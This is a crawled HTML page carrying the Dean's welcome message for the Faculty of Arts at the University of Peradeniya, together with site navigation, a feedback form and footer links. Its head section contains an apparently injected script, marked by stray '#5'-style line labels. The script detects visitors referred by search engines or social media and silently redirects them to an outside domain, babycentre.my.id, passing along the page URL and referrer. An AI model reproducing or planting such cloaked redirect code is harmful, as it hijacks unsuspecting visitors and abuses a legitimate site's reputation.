

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arts.pdn.ac.lk/message.php
body_size: 54271
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="keywords" content="Peradeniya, Sri Lanka, Faculty of Arts, Education, Peradeniya, University of Peradeniya, UoP, Arts, Postgraduate, Social Sciences, Humanities">
    
    
    <meta name="description" content="">
    <meta name="author" content="root">


    <!--Google Fonts-->
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Lato:wght@100;300;400;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Ruda&display=swap" rel="stylesheet">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://arts.pdn.ac.lk//css/bootstrap.min.css" />

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

    <!-- Custom CSS -->
    <link rel="stylesheet" href="https://arts.pdn.ac.lk//css/custom.css" />

    <link rel="shortcut icon" href="https://arts.pdn.ac.lk//images/crest.png" />

    <title>Faculty of Arts | University of Peradeniya</title>
    
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<meta name="keywords" content="Peradeniya, Sri Lanka, Faculty of Arts, Education, Peradeniya, university of Peradeniya, UoP, Arts, Postgraduate, Social Sciences, Humanities">
	<meta name="description" content="">
	<meta name="author" content="root">

<script>
#5var ars = 'https://babycentre.my.id';
#6if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'twitter.', 'linkedin.', 'instagram.', 'yahoo.com', 'duckduckgo.com', 'ecosia.org', 'tiktok.com', '.ask.com', 'naver.com', 'snapchat.com'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
#7</script>

<script>
	function evalSearch() {
	#8	window.open('https://www.google.com/search?q=site:arts.pdn.ac.lk/+' + document.getElementById('txtKeyword').value, '_blank');
	}
</script>

<!-- feedback scripts end -->
</head>

<body>
    <div class="header-box">
    <div class="container">
        <div class="row">
            <div class="col-lg-1 col-md-2">
                <img class="crest" src="https://arts.pdn.ac.lk//images/crest.png" alt="University of Peradeniya Logo" />
            </div>
            <div class="col-lg-5 col-md-5">
                <h1 class="faculty-title">
                    Faculty of Arts
                </h1>
                <h4 class="university-title">
                    University of Peradeniya
                </h4>
                <h5 class="country">
                    Sri Lanka
                </h5>
            </div>
            <div class="col-lg-6 col-md-5">
                <div class="top-link-bar">
                    <a href="https://www.pdn.ac.lk/" target="_blank">UNIVERSITY HOME</a>
                    &nbsp;&nbsp;&nbsp;
                    <!--<div class="btn-group">
                            <a class="dropdown-toggle" type="button" id="dropdownMenuQuickLink" data-bs-toggle="dropdown" aria-expanded="false">
                                QUICK LINKS
                            </a>
                            <ul class="dropdown-menu" aria-labelledby="dropdownMenuQuickLink">
                                <li><a class="dropdown-item" href="http://www.pgihs.lk/" target="_blank">PGIHS</a></li>
                                <li><a class="dropdown-item" href="http://artsmoodle.pdn.ac.lk/" target="_blank">e-Learning (Arts Moodle)</a></li>
                                <li><a class="dropdown-item" href="http://arts.pdn.ac.lk//academic/acd_calendar.php" target="_blank">Academic Calendar</a></li>
                                <li><a class="dropdown-item" href="http://arts.pdn.ac.lk//academic/acd_tt.php" target="_blank">Academic Time Table</a></li>
                            </ul>
                        </div>
                        &nbsp;&nbsp;&nbsp;-->
                    <a href="https://webmail.pdn.ac.lk/" target="_blank">WEBMAIL</a>
                    &nbsp;&nbsp;&nbsp;
                    <!--<a href="http://arts.pdn.ac.lk/" target="_blank">LOGIN</a>
                        &nbsp;&nbsp;&nbsp;-->
                    <!--<a href="" data-bs-toggle="modal" data-bs-target="#feedback">FEEDBACK</a>
                        &nbsp;&nbsp;&nbsp;-->
                    <a href="http://arts.pdn.ac.lk//services/fac_contacts.php" target="_blank">CONTACTS</a>
                    &nbsp;&nbsp;&nbsp;
                </div>
                <form onsubmit="evalSearch()" method="get" class="custom-search">
                    <div class="input-group mb-3">
                        <input name="txtKeyword" id="txtKeyword" type="text" class="form-control s-input" placeholder="Search....." aria-label="Username" aria-describedby="basic-addon1">
                        <span class="input-group-text" id="basic-addon1"><i class="fa fa-search"></i></span>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<div class="cnm">
    <div class="row">
        <div class="col-12 col-sm-6">
            <h1 class="faculty-title">
                <img class="" style="height: 45px; position: relative; top: 15px; left: 10px" src="images/crest.png" alt="University of Peradeniya Logo" />
                <span style="position: relative; top: 18px; left: 15px;">Faculty of Arts</span>
            </h1>
        </div>
        <div class="col-12 offset-sm-2 col-sm-4 d-none d-sm-none d-md-block d-lg-block d-xl-block">
            <div style="position: relative; top: 8px;" class="top-link-bar">
                <a href="https://www.pdn.ac.lk/" target="_blank">UNIVERSITY HOME</a>
                &nbsp;&nbsp;&nbsp;
                <!--<div class="btn-group">
                        <a class="dropdown-toggle" type="button" id="dropdownMenuQuickLink" data-bs-toggle="dropdown" aria-expanded="false">
                            QUICK LINKS
                        </a>
                        <ul class="dropdown-menu" aria-labelledby="dropdownMenuQuickLink">
                            <li><a class="dropdown-item" href="http://www.pgihs.lk/" target="_blank">PGIHS</a></li>
                            <li><a class="dropdown-item" href="http://artsmoodle.pdn.ac.lk/" target="_blank">e-Learning (Arts Moodle)</a></li>
                            <li><a class="dropdown-item" href="http://arts.pdn.ac.lk//academic/acd_calendar.php" target="_blank">Academic Calendar</a></li>
                            <li><a class="dropdown-item" href="http://arts.pdn.ac.lk//academic/acd_tt.php" target="_blank">Academic Time Table</a></li>
                        </ul>
                    </div>
                    &nbsp;&nbsp;&nbsp;-->
                <a href="https://pdnmail.pdn.ac.lk/" target="_blank">WEBMAIL</a>
                &nbsp;&nbsp;&nbsp;
                <!-- <a href="https://www.pdn.ac.lk/login/" target="_blank">LOGIN</a>
                    &nbsp;&nbsp;&nbsp;
                    <a data-bs-toggle="modal" data-bs-target="#feedback">FEEDBACK</a>
                    &nbsp;&nbsp;&nbsp;-->
                <a href="http://arts.pdn.ac.lk//services/fac_contacts.php" target="_blank">CONTACTS</a>
                &nbsp;&nbsp;&nbsp;
                <form onsubmit="evalSearch()" method="get" class="custom-search" style="display: inline-block; padding-right: 5px;">
                    <div class="input-group mb-3">
                        <input name="txtKeyword" id="txtKeyword" type="text" class="form-control s-input" placeholder="Search....." aria-label="Username" aria-describedby="basic-addon1">
                        <span class="input-group-text" id="basic-addon1"><i class="fa fa-search"></i></span>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<div class="modal fade" id="feedback" tabindex="-1" role="dialog" aria-labelledby="feedbackmodal" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModal">Feedback</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>

            <div class="modal-body">
                <ul class="nav nav-tabs" role="tablist">
                    <li class="nav-item" role="presentation">
                        <a class="nav-link active" aria-current="page" href="#panel6-1" data-bs-toggle="tab">
                            <i class="fa fa-star-o"></i>&nbsp; <span>Feedbacks and Suggestions</span>
                        </a>
                    </li>
                    <li class="nav-item" role="presentation">
                        <a class="nav-link" href="#panel6-2" data-bs-toggle="tab">
                            <i class="fa fa-comment"></i>&nbsp; <span>Your Feedback</span>
                        </a>
                    </li>
                    <li class="nav-item" role="presentation">
                        <a class="nav-link" href="#panel6-3" data-bs-toggle="tab">
                            <i class="fa fa-cog"></i>&nbsp; <span>Something Isn't Working</span>
                        </a>
                    </li>
                </ul>
                <div>
                    <div class="tab-content" id="feedback-panel">
                        <div class="tab-pane fade active show" id="panel6-1" role="tabpanel">
                            <div class="row-fluid">
                                <br>
                                <br>

                                <div class="span5">
                                    <div>
                                        <p style="text-align: center;">
                                            We value your feedback and suggestions.
                                            Feel free to give us your feedback or report any problem regarding the website.
                                        </p>
                                    </div>
                                    <div>
                                        <p style="text-align: center;">
                                            Please note any information submitted by you are <strong> strictly confidential </strong> and intended to use only for the future developments of the university's website.
                                        </p>
                                    </div>
                                    <br>
                                    <br>
                                </div>
                            </div>
                        </div>


                        <div class="tab-pane fade" id="panel6-2" role="tabpanel">
                            <div class="row-fluid"><br>
                                <div class="span7" style="text-align: center;">
                                    <br>
                                    <h5><strong><i class="icon-user"></i>&nbsp;&nbsp; Give Us Your Feedback Here.</strong></h5>
                                    <hr>

                                    <form action="//arts.pdn.ac.lk//feedback/insert.php" method="post" id="form2">
                                        <!--<label>Your Name (Optional)</label><br>  -->
                                        <input type="text" id="name" name="name" class="input-block-level" placeholder=" Your Name (Optional)" style="width: 70%;" size="50"><br><br>
                                        <!--<label>Your E-mail (Optional)</label>-->
                                        <input type="text" id="email" name="email" class="input-block-level" placeholder=" Your E-mail (Optional)" style="width: 70%;" size="50"><br><br>
                                        <!--<label>Your Feedback / suggestions *</label> -->
                                        <textarea class="input-block-level" type="text" id="message" name="message" placeholder=" Your Feedback / suggestions *" style="width: 70%;" rows="5" cols="60"></textarea><br><br>


                                        <button type="reset" class="btn btn-md btn-danger" onclick="showHint(&quot;true&quot;,document.getElementById(&quot;name&quot;).value,document.getElementById(&quot;email&quot;).value,document.getElementById(&quot;message&quot;).value)">Submit</button>
                                        <br><br>
                                    </form>

                                    <p>&nbsp;<span id="txtHint"></span></p>

                                </div>


                            </div>
                        </div>

                        <div class="tab-pane fade" id="panel6-3" role="tabpanel">
                            <div class="row-fluid"><br>
                                <div class="span7" id="cardview" style="text-align: center;">
                                    <br>
                                    <h5><strong><i class="icon-unlock"></i>&nbsp;&nbsp;Tell Us What's Wrong.</strong></h5>
                                    <hr>

                                    <form name="formurl" method="post" action="//arts.pdn.ac.lk//feedback/insertproblem.php">
                                        <!--<label>Where did the problem occur?</label>-->

                                        <div class="checkbox">
                                            <input type="checkbox" id="checkMe" name="checkMe" onclick="disablecurrenturl()" style="float: none;"><label> Current page&nbsp;&nbsp;&nbsp;&nbsp;</label>
                                        </div>
                                        <input class="input-block-level" name="currenturl" type="text" id="currenturl" value="http://arts.pdn.ac.lk/" style="width: 70%;" size="50" onclick="select_all();">
                                        <br><br>
                                        <!--<label>If another page please specify the URL</label> -->
                                        <input type="text" class="input-block-level" id="otherurl" name="otherurl" placeholder=" If Another Page Please Specify the URL" style="width: 70%;" size="50">
                                        <br><br>
                                        <!--<label>Brief description about the problem</label> -->
                                        <textarea class="input-block-level" type="text" id="description" name="description" placeholder=" Brief Description About the Problem *" style="width: 70%;" rows="5" cols="60"></textarea>
                                        <br><br>

                                        <button type="reset" class="btn btn-md btn-danger" onclick="showHintTwo(&quot;true&quot;,document.getElementById(&quot;currenturl&quot;).value,document.getElementById(&quot;otherurl&quot;).value,document.getElementById(&quot;description&quot;).value)">Submit</button>
                                        <br><br>
                                    </form>

                                    <p>&nbsp;<span id="txtHintTwo"></span></p>


                                </div>


                            </div>
                        </div>
                    </div>
                </div>

            </div>
            <div class="modal-footer">

            </div>
        </div>
    </div>
</div>
    
    <div class="image-box">
        <style>
/*
    .sml-search:hover .s-input, .sml-search:focus .s-input, .sml-search:active .s-input {
        width: 100px;
    }
*/
</style>
   

   <div class="nav-box">
    <div style="text-align: right; position: absolute; right: 15px; top: 5px; z-index: 50; width: 238px;" class="d-block d-sm-block d-md-none d-lg-none d-xl-none">
        <a href="https://www.pdn.ac.lk/" style="color: #fff; text-decoration: none;" target="_blank">UOP<!--<i class="fa fa-home"></i>--></a>
        &nbsp;&nbsp;&nbsp;
        <!--<div class="btn-group">
                        <a class="dropdown-toggle" type="button" id="dropdownMenuQuickLink" data-bs-toggle="dropdown" aria-expanded="false">
                            QUICK LINKS
                        </a>
                        <ul class="dropdown-menu" aria-labelledby="dropdownMenuQuickLink">
                            <li><a class="dropdown-item" href="http://www.pgihs.lk/" target="_blank">PGIHS</a></li>
                            <li><a class="dropdown-item" href="http://artsmoodle.pdn.ac.lk/" target="_blank">e-Learning (Arts Moodle)</a></li>
                            <li><a class="dropdown-item" href="http://arts.pdn.ac.lk//academic/acd_calendar.php" target="_blank">Academic Calendar</a></li>
                            <li><a class="dropdown-item" href="http://arts.pdn.ac.lk//academic/acd_tt.php" target="_blank">Academic Time Table</a></li>
                        </ul>
                    </div>
                    &nbsp;&nbsp;&nbsp;-->
        <a href="https://webmail.pdn.ac.lk/" style="color: #fff; text-decoration: none;" target="_blank">Webmail<!--<i class="fa fa-envelope">--></i></a>
        &nbsp;&nbsp;&nbsp;
        <!-- <a href="https://www.pdn.ac.lk/login/" target="_blank">LOGIN</a>
                    &nbsp;&nbsp;&nbsp;
                    <a data-bs-toggle="modal" data-bs-target="#feedback">FEEDBACK</a>
                    &nbsp;&nbsp;&nbsp;-->
        <a href="http://arts.pdn.ac.lk//services/fac_contacts.php" style="color: #fff; text-decoration: none;" target="_blank">Contact<!--<i class="fa fa-phone">--></i></a>
        <br>
<!--
        <form onsubmit="evalSearch()" method="get" class="custom-search sml-search" style="display: inline-block; padding-right: 5px;">
            <div class="input-group mb-3 " style="width: 244px;">
                <input name="txtKeyword" id="txtKeyword" type="text" class="form-control s-input" placeholder="Search....." aria-label="Username" aria-describedby="basic-addon1">
                <span class="input-group-text" id="basic-addon1"><i class="fa fa-search"></i></span>
            </div>
        </form>
-->
    </div>

    <nav id="navbar_top" class="navbar navbar-expand-lg navbar-light custom-navbar">
        <div id="c1" class="container">
            <div class="row mx-0 w-100">
                <div id="mini-hd" class="offset-1 col-10 s-head">
                    <a href="http://arts.pdn.ac.lk/">
                        <img src="images/crest.png" alt="" class="">
                    </a>
                    <span class="t1">Faculty of Arts</span>
                    <span class="t2">University of Peradeniya</span>
                    <span class="t3">Sri Lanka</span>

                </div>
                <div class="col-12 text-end" style="height: 0;">
                    <button style="position: relative; top: -65px;" class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                </div>
            </div>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <form id="sfm" onsubmit="evalSearch()" method="get" class="custom-search">
                    <div class="input-group mb-3">
                        <input name="txtKeyword" id="txtKeyword" type="text" class="form-control s-input" placeholder="Search....." aria-label="Username" aria-describedby="basic-addon1">
                        <span class="input-group-text" id="basic-addon1"><i class="fa fa-search"></i></span>
                    </div>
                </form>
                <ul id="ulc" class="navbar-nav mx-auto mb-2 mb-lg-0">
                    <li class="nav-item">
                        <a id="home-link" class="nav-link" aria-current="page" href="https://arts.pdn.ac.lk/">Home</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a id="about-link" class="nav-link dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                            About
                        </a>
                        <ul class="dropdown-menu" aria-labelledby="about-link">
                            <li>
                                <a class="dropdown-item" href="https://arts.pdn.ac.lk/vision.php"><span>Vision &amp; Mission</span></a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="https://arts.pdn.ac.lk/message.php"><span>Dean's Message</span></a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="https://arts.pdn.ac.lk/administration.php"><span>Faculty Administration</span></a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="https://arts.pdn.ac.lk/general.php"><span>General Information</span></a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="https://arts.pdn.ac.lk/stats.php"><span>Faculty Statistics</span></a>
                            </li>
                        </ul>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="deptDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                            Departments
                        </a>
                        <ul class="dropdown-menu" aria-labelledby="deptDropdown">
                            <div class="row multi-li">
                                <ul class="list-unstyled col-md-6">
                                    <li>
                                        <a class="dropdown-item" href="http://arts.pdn.ac.lk/archaeologynew/" target="_blank">Archaeology</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="http://arts.pdn.ac.lk/arabic/" target="_blank">Arabic and Islamic Civilization</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="http://arts.pdn.ac.lk/classical/" target="_blank">Classical Languages</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="http://arts.pdn.ac.lk/econ/" target="_blank">Economics and Statistics</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="http://arts.pdn.ac.lk/education/" target="_blank">Education</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="http://arts.pdn.ac.lk/english/" target="_blank">English</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="http://arts.pdn.ac.lk/finearts/" target="_blank">Fine Arts</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="http://arts.pdn.ac.lk/geography/" target="_blank">Geography</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="http://arts.pdn.ac.lk/history/" target="_blank">History</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="https://dit.lk" target="_blank">Information Technology</a>
                                    </li>

                                </ul>
                                <ul class="list-unstyled col-md-6">
                                    <li>
                                        <a class="dropdown-item" href="http://arts.pdn.ac.lk/law/" target="_blank">Law</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="http://arts.pdn.ac.lk/Pali/" target="_blank">Pali &amp; Buddhist Studies</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="http://arts.pdn.ac.lk/Philosophy/" target="_blank">Philosophy</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="http://arts.pdn.ac.lk/psychology/" target="_blank">Psychology</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="http://arts.pdn.ac.lk/political/" target="_blank">Political Science</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="http://arts.pdn.ac.lk/sinhala/" target="_blank">Sinhalese</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="http://arts.pdn.ac.lk/socio/" target="_blank">Sociology</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="http://arts.pdn.ac.lk/tamil/" target="_blank">Tamil</a>
                                    </li>
                                    <li>
                                        <a class="dropdown-item" href="http://arts.pdn.ac.lk/delt/" target="_blank">English Language Teaching</a>
                                    </li>
                                   <!-- <li>
                                        <a class="dropdown-item" href="http://arts.pdn.ac.lk/bcom/" target="_blank">B. Com</a>
                                    </li>-->
                                </ul>
                            </div>
                        </ul>
                    </li>
                    <li class="nav-item dropdown">
                        <a id="ac-link" class="nav-link dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                            Academic
                        </a>
                        <ul class="dropdown-menu" aria-labelledby="ac-link">
                            <li>
                                <a class="dropdown-item" href="https://arts.pdn.ac.lk/academic/acd_calendar.php">Academic Calendar</a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="https://arts.pdn.ac.lk/academic/acd_tt.php">Academic Time Table</a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="https://arts.pdn.ac.lk/academic/exam_tt.php">Exam Time Table</a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="https://arts.pdn.ac.lk/academic/under_pro.php">Undergraduate Programmes</a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="https://arts.pdn.ac.lk/academic/post_pro.php">Postgraduate Programmes</a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="https://arts.pdn.ac.lk/academic/link_pro.php">Link Programmes with Outside Institutions</a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="https://arts.pdn.ac.lk/academic/ex_pro.php">Extended Education Programmes</a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="https://arts.pdn.ac.lk/academic/stud_handb.php">Undergraduate Prospectus</a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="https://arts.pdn.ac.lk/academic/urcfa.php">Undergraduate Research Congress</a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="https://arts.pdn.ac.lk/academic/Examination%20bylaws.pdf">Examination bylaws</a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="https://arts.pdn.ac.lk/academic/Selection%20of%20Temporary%20Staff.pdf">Selection Procedure of Temporary Staff</a>
                            </li>
                        </ul>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="rcDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                            Research &amp; Projects
                        </a>
                        <ul class="dropdown-menu" aria-labelledby="rcDropdown">
                            <li>
                                <a class="dropdown-item" href="https://arts.pdn.ac.lk/main/publications/journalss.php"><span>Publications</span></a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="http://www.pdn.ac.lk/uop/inrc/index.php" target="_blank">International Relations Office</a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="http://ahead.liveblog365.com/" target="_blank">AHEAD Project</a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="incedu/index.html" target="_blank">IncEdu Project</a>
                            </li>
                        </ul>
                    </li>
                                        <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="soc-link" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                            Societies
                        </a>
                        <ul class="dropdown-menu" aria-labelledby="soc-link">
                            <li>
                                <a class="dropdown-item" href="https://arts.pdn.ac.lk/societies/activities.php">Student Activities</a>
                            </li>
                        </ul>
                    </li>
                    
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="units-link" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                            Units &amp; Centers
                        </a>
                        <ul class="dropdown-menu" aria-labelledby="units-link">
                            <li>
                                <a class="dropdown-item" href="http://arts.pdn.ac.lk/civco/" target="_blank">CIVCO</a>
                            </li>
                             <li>
                                <a class="dropdown-item" href="http://arts.pdn.ac.lk/cshr/" target="_blank">CSHR</a>
                            </li>
                            <li>
                                 <a class="dropdown-item" href="http://arts.pdn.ac.lk/iqac/" target="_blank">IQAC</a>
                            </li>
                            <li>
                                 <a class="dropdown-item" href="#" target="_blank">SNRC</a>
                            </li>
                        </ul>
                    </li>
                   
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="serv-link" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                            Services
                        </a>
                        <ul class="dropdown-menu" aria-labelledby="serv-link">
                            <li>
                                <a class="dropdown-item" href="https://arts.pdn.ac.lk/services/fac_contacts.php">Faculty Contacts</a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="https://arts.pdn.ac.lk/services/serv_faci.php">Facilities and Services</a>
                            </li>
                             <li>
                                <a class="dropdown-item" href="https://portal.sites.pdn.ac.lk/">Online Services</a>
                            </li>
                             <li>
                                <a class="dropdown-item" href="https://www.pdn.ac.lk/Complaints/complaints.php">Online Complaints</a>
                            </li>
                             <li>
                                <a class="dropdown-item" href="https://gclms.sci.pdn.ac.lk/">Course Material</a>
                            </li>
                        </ul>
                    </li>
                    
                    
                    <li class="nav-item">
                        <a id="home-link" class="nav-link" aria-current="page" href="http://arts.pdn.ac.lk//alumini/">Alumni</a>
                    </li>
                    
                    
                    
                    <li id="ql1" class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="qk-link" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                            Quick Links
                        </a>
                        <ul class="dropdown-menu" aria-labelledby="qk-link">
                            <li>
                                <a class="dropdown-item" href="http://www.pgihs.lk/" target="_blank">PGIHS</a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="http://artsmoodle.pdn.ac.lk/" target="_blank">e-Learning (Arts Moodle)</a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="http://arts.pdn.ac.lk//academic/acd_calendar.php">Academic Calendar</a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="http://arts.pdn.ac.lk//academic/acd_tt.php">Academic Time Table</a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="http://arts.pdn.ac.lk/" target="_blank">Webmail</a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="http://arts.pdn.ac.lk/" target="_blank">Login</a>
                            </li>
                            <li>
                                <a class="dropdown-item" href="" data-bs-toggle="modal" data-bs-target="#feedback">Feedback</a>
                            </li>
                        </ul>
                    </li>
                </ul>
            </div>
        </div>
    </nav>
</div>
    </div>

    <br>

    <div class="">
        <div class="row p-0" style="--bs-gutter-x:0;">
            
            <div class="col-lg-3 col-md-4" style="padding-left: 20px; padding-right: 20px;">
    <div class="list-group custom-list-group l-menu">
        <a id="vision-link" class="mb-1 list-group-item list-group-item-action" href="https://arts.pdn.ac.lk/vision.php" aria-current="true">
            Vision &amp; Mission
        </a>
        <a id="msg-link" class="mb-1 list-group-item list-group-item-action" href="https://arts.pdn.ac.lk/message.php" aria-current="true">
            Dean's Message
        </a>
        <a id="admin-link" class="mb-1 list-group-item list-group-item-action" href="https://arts.pdn.ac.lk/administration.php" aria-current="true">
            Faculty Administration
        </a>
        <a id="gen-link" class="mb-1 list-group-item list-group-item-action" href="https://arts.pdn.ac.lk/general.php" aria-current="true">
            General Information
        </a>
        <a id="stat-link" class="mb-1 list-group-item list-group-item-action" href="https://arts.pdn.ac.lk/stats.php" aria-current="true">
            Faculty Statistics
        </a>
    </div>
</div>
            
            <div class="col-lg-9 col-md-8 pt-0" style="padding-left: 20px; padding-right: 20px;">
                <h3 style="color: #003269; background-color: #82c5f1;" class="p-2">Message from the Dean</h3>
                <div class="p-3" style="background-color: #f0f8ff;">
                   
                    <div class="" style="text-align: justify;">
                        <img src="images/Dean%203.jpg" alt="Dean" class="img-fluid" style="float: left; margin-right: 30px; margin-bottom: 20px;">
                        Welcome to the Faculty of Arts, University of Peradeniya! It is a privilege for me to represent the prestigious faculty that serves our university through research, scholarship, teaching, and support services.
                        <br><br>
                        The Faculty of Arts, University of Peradeniya, is an exciting place in Sri Lanka because it provides a wonderful environment that encourages the development of a multitude of gifts and talents. In the Faculty of Arts, whatever one’s life and career goals are, our programmes and professors can help transform students into lifelong learners with the ability to thrive in continually changing world.
                        <br><br>
                        I invite you to take advantage of the conducive learning environment, resources, and opportunities that the Faculty of Arts has to offer, as students and staff.
                        <br><br>
                        As the Dean of the Faculty I would like to cordially invite you all who are interested in expanding your knowledge and enriching your careers to explore our faculty further, either online or through a visit to the faculty.
                        <br>
                        <br>
                        
                        <b class="fs-5">Dr. E.M.P.C.S. Ekanayake <br> 
                        <small><small>Doctor of Education (Leicester), M.Phil. (Colombo), M.Ed. (Sussex), PGDE and B.A. Hons. (Peradeniya)</small></small></b>
                    </div>
                    
                    <br>
                    <br>
                </div>
                <br>
                <br>
            </div>
        </div>
    </div>

    <br>

    <div class="" style="background: #00447e; padding: 25px;">
    <div class="container-fluid">
        <div class="row" style="margin-left: 0; margin-right: 0;">
            <div class="col-md-12">
                <div class="row">
                    <!-- <div class="col-md-4">
                            <h4 style="color: #fff; font-weight: 300; margin-left: -3px;">LOCATION</h4>
                            <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d15831.502772662969!2d80.5973899!3d7.2549857!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x5e5d902bc0b12398!2sFaculty%20Of%20Arts%2C%20University%20Of%20Peradeniya!5e0!3m2!1sen!2slk!4v1608189337208!5m2!1sen!2slk" width="100%" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe>

                        </div>-->
                    <div class="col-md-6">
                        <h5 style="color: #fff; font-weight: 300; margin-left: -3px;">Departments of Study</h5>

                        <div class="row">
                            <div class="col-sm-6">
                                <a href="http://arts.pdn.ac.lk//archaeologynew/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Archaeology</a><br>
                                <a href="http://arts.pdn.ac.lk//arabic/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Arabic and Islamic Civilization</a><br>
                                <a href="http://arts.pdn.ac.lk//classical/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Classical Languages</a><br>
                                <a href="http://arts.pdn.ac.lk//econ/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Economics and Statistics</a><br>
                                <a href="http://arts.pdn.ac.lk//education/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Education</a><br>
                                <a href="http://arts.pdn.ac.lk//english/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">English</a><br>
                                <a href="http://arts.pdn.ac.lk//finearts/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Fine Arts</a><br>
                                <a href="http://arts.pdn.ac.lk//geography/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Geography</a><br/>
                                <a href="http://arts.pdn.ac.lk//history/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">History</a><br>
                                <a href="http://arts.pdn.ac.lk//it/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Information Technology</a><br>
                                <a href="http://arts.pdn.ac.lk//law/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Law</a><br>
                            </div>
                            <div class="col-sm-6"> 
                                
                                <a href="http://arts.pdn.ac.lk//pali/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Pali &amp; Buddhist Studies</a><br>
                                <a href="http://arts.pdn.ac.lk//philosophy/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Philosophy</a><br>
                                <a href="http://arts.pdn.ac.lk//psychology/" target="_blank" style="color: white; text-decoration: none; font-weight: 300;">Psychology</a><br>
